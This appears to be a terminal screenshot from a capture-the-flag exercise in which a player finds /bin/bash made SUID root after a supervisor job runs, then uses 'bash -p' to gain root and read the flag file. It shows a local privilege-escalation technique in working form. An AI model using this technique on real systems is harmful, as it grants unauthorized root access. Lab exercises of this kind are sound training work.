 player@lx05 - ssh - 80x24
player@lx05:~$ tail -2 /var/log/monitor/supervisor.log
[2026-11-18 08:26:01] checking monitor app
[2026-11-18 08:26:01] supervisor done
player@lx05:~$ ls -l /bin/bash          <-- after: SUID set
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
player@lx05:~$ /bin/bash -p -c 'id; cat /flag.txt'
uid=1001(player) gid=1001(player) euid=0(root)
Ly_Flag{tensgvco}